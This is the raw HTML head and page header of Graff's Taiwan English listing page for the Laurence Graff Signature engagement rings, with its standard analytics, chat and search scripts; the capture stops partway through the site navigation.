

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/
body_size: 28140
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716',
        'sessionFirstVisitTime': '1.769155218257E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature Diamond Engagement Rings | Graff
</title>
<meta name="description"
    content="Shop the Laurence Graff Signature diamond engagement ring collection at Graff. Explore contemporary classics with multi faceted jewels." />

    <meta name="keywords" content="" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"TWD","pageType":"categories","listType":"Search Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769082989716/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListOrder":"Unordered","description":"Inspired by the Graff family’s devotion to discovering the world’s finest gems, the angular silhouette of the Laurence Graff Signature ring mirrors the intricate facets of a round brilliant cut diamond.","name":"Laurence Graff Signature","url":"https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/","numberOfItems":1,"itemListElement":[{"@type":"ListItem","image":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=800&sh=800","url":"https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/laurencegraffsignature/laurence-graff-signature-round-diamond-engagement-ring/RGR778_RGR778.html","name":"Laurence Graff Signature Diamond Ring","position":1}]}
    </script>


</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Search-Show" data-querystring="cgid=bridal_engagement_engagementrings_laurencegraffsignature">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/tw-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
